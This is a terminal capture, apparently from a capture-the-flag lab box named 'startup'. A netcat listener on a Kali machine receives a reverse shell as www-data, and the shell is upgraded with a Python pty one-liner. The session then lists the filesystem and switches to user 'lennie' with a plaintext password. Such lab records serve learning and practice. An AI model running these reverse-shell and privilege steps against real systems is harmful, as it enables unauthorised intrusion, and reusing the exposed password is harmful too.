 ┌──(root㉿kali)-[~]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.186.22] from (UNKNOWN) [10.10.190.177] 46628
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linu
x
 11:25:59 up 37 min,  0 users,  load average: 0.07, 0.08, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@startup:/$ ls
ls
bin   home            lib         mnt         root  srv  vagrant
boot  incidents       lib64       opt         run   sys  var
dev   initrd.img      lost+found  proc        sbin  tmp  vmlinuz
etc   initrd.img.old  media       recipe.txt  snap  usr  vmlinuz.old
www-data@startup:/$ ls /home
ls /home
lennie
www-data@startup:/$ su lennie
su lennie
Password: c4ntg3t3n0ughsp1c3
lennie@startup:/$